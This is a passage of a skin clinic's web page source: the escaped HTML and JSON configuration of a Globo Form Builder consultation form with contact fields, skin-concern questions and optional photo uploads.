\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 